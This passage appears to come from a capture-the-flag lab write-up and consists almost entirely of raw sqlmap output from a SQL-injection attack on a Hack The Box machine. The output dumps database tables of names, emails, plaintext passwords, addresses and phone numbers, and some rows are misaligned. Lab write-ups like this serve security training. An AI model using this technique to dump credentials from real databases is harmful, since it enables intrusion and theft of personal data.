 Shell No. 1 Shell No. 2 Shell No. 3
[23:32:37] [INFO] table 'complain.tbl_engineer' dumped to CSV file '/root/.sqlmap/output/10.10.10.71/dump/complain/tbl_engineer.csv'
[23:32:37] [INFO] fetching columns for table 'tbl_supplier' in database 'complain'
[23:32:37] [INFO] fetching entries for table 'tbl_supplier' in database 'complain'
Database: complain
Table: tbl_supplier
[1 entry]
| sid | email | sname | spass | address | s_mobile | date_time |
| 1 | maryam.afifa@gmail.com | maryam Afifa | marry123 | 290, Shani Peth, Pune | 9987876765 | 2010-11-27 17:29:05 |
[23:32:37] [INFO] table 'complain.tbl_supplier' dumped to CSV file '/root/.sqlmap/output/10.10.10.71/dump/complain/tbl_supplier.csv'
[23:32:37] [INFO] fetching columns for table 'tbl_customer' in database 'complain'
[23:32:37] [INFO] fetching entries for table 'tbl_customer' in database 'complain'
Database: complain
Table: tbl_customer
[5 entries]
| cid | cname | cpass | email | address | c_mobile | date_time |
| rizwan Khatik | riz123 | 2010-11-27 12:55:39 | <blank> | \t\t\t 3, Hill Side, Bhaguday Nagar, Kondwa\t\t\t Rtebml9089789876 | 1 | riz1.a@gmail.com |
| 4 | Manmohan Singh | mansingh | man.mohan@yo.com | 10, Raj Bhavan | 9652525252 | 2011-02-02 23:52:36 |
| 5 | Sardar | sar1 | sardar.p@yahoo.com | 11, Ashoka Heights, Kondwa, Pune | 9521425425 | 2011-02-03 07:45:47 |
| 7 | dayu | dayu123 | dayu@htb.com | 123456 | 9876543210 | 2020-03-20 03:37:50 |
| 8 | dayu1 | dayu123 | dayu1@htb.com | 123456 | 1234567890 | 2020-03-20 03:51:21 |
[23:32:37] [INFO] table 'complain.tbl_customer' dumped to CSV file '/root/.sqlmap/output/10.10.10.71/dump/complain/tbl_customer.csv'
[23:32:37] [INFO] fetching columns for table 'tbl_plans' in database 'complain'
[23:32:37] [INFO] fetching entries for table 'tbl_plans' in database 'complain'
Database: complain
Table: tbl_plans
[2 entries]
| cid | amt | id | plans | plan_date |
| 13 | 5 | 3 | Basic Plan, Music Plan, Rtebml150 | <blank> |
| 05 | 6 | 4 | Basic Plan, Rtebml120 | <blank> |
[23:32:37] [INFO] table 'complain.tbl_plans' dumped to CSV file '/root/.sqlmap/output/10.10.10.71/dump/complain/tbl_plans.csv'
[23:32:37] [INFO] fetching columns for table 'tbl_complains' in database 'complain'
[23:32:37] [INFO] fetching entries for table 'tbl_complains' in database 'complain'
Database: complain
Table: tbl_complains
大余安全
https://blog.csdn.net/qq_34801745